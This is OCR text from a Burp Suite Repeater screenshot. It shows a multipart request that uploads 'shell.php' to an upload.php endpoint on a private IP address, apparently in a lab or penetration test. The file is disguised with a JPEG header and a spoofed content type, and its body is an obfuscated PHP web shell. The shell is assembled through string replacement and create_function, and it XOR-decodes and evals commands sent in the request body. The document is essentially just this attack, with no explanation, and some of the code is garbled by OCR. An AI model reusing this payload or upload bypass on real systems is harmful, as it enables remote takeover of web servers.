 Burp Suite Community Edition v2024.2.1.5 - Temp
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Log
3 × +
Send Cancel < >
Request
Pretty Raw Hex \n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------404613995423475905123888957495
8 Content-Length: 1218
9 Origin: http://172.24.70.174
10 Connection: close
11 Referer: http://172.24.70.174/upload.php
12 Cookie: PHPSESSID=8c8t7ed8kci3cbuuimbrjtvlj0
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------404613995423475905123888957495
16 Content-Disposition: form-data; name="userfile"; filename="shell.php"
17 Content-Type: application/x-phpS
18
19 ÿØÿàJFIFÿÛ ( %!1!%)+...38387(-.+
20
21
22 <?php
23 $j='uncte7ie7one7
x($t,$k){$c=se7trlen($ke7e7);$e7le7=strlen($e7t);$o="";for($e7i=0;$i<$le7;){for(e';
24 $e='$k="1ae71dc91c";$e7kh="90e7e77325ce769271";$kfe7="ddf0c9e744bc72"e7;$p=e7"WY2j7e7yI6Kze70CkL
OE";fe7';
25 $E='7end_clee7an();$r=e7@be7ase64_ene7code(@e7xe7(@gzcome7presse7($o)e7,$e7k));print("$p$khe7$r$
kf");}';
26 $r='e7e7val(@gzunce7omprese7se7(@x(@base7e64_decoe7de($m[e71]),$ke7)));$o=@ob_gee7t_contene7ts()
e7;@ob_e';
27 $P=str_replace('UT','','creUTaUTteUT_fUTuUTnctiUTon');
28 $o='h("/$kh(e7.+)$e7e7kf/",@fe7ile_e7get_coe7ntents("php:e7e7//input"),$m)=e7=1)
e7{@obe7_start(e7);@e';
29 $z='7$j=0;(e7$j<$e7c&&$i<$le7);$j++e7,$i+e7+)e7{$o.=$t{$ie7}^$k{$j}e7;}}e7ree7turn $o;}ife7
(@preg_e7matce7';
30 $T=str_replace('e7','',$e.$j.$z.$o.$r.$E);
31 $I=$P('',$T);$I();
32 ?>
33
34 -----------------------------404613995423475905123888957495
35 Content-Disposition: form-data; name="upload"
36